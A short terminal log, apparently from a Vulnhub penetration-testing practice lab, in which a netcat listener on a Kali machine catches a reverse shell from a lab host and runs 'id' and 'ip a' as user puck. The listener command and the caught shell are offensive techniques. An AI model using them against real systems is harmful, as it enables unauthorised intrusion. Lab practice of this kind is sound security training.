 root@kali:~/Vulnhub/PWKPracticeExam# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.0.128] from (UNKNOWN) [10.0.0.138] 60550
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
    link/ether 00:0c:29:da:50:81 brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.138/24 brd 10.0.0.255 scope global eth0
    inet6 fe80::20c:29ff:feda:5081/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
    link/ether 00:0c:29:da:50:8b brd ff:ff:ff:ff:ff:ff